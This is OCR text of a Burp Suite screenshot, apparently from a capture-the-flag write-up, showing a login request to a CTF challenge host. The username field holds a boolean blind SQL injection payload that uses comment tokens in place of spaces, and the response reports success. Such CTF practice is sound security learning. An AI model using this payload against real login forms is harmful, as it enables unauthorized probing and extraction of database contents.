 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://week-3.hgame.lwsec.cn:30028 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: week-3.hgame.lwsec.cn:30028
3 Content-Length : 75
4 Cache-Control : max-age=0
5 Origin : http://week-3.hgame.lwsec.cn:30028
6 Upgrade-Insecure-Requests : 1
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://week-3.hgame.lwsec.cn:30028/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : _ga=GA1.1.1215549176.1673535658 ; _ga_P1E9Z5LRRK =GS1.1.1673535658.1.1.1673536738.0.0.0
14 Connection : close
15
16 username =testuser'/**/%26%26/**/length(database())>6# &password =testpassword
Search... 0 matches
Response
Pretty Raw Hex Render \n
19 <label>
Username
</label>
20 </div>
21 <div class="user-box ">
22 <input type="password " name="password " id="password " >
23 <label>
Password
</label>
24 </div>
25 <input type="submit " value="submit ">
26 <div class="result ">
<span>
Success!
</span>
</div>
27 </form>
28 </div>
29 </body>
Search... 0 matches
英
922 bytes | 21 millis
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 13
Response Headers 4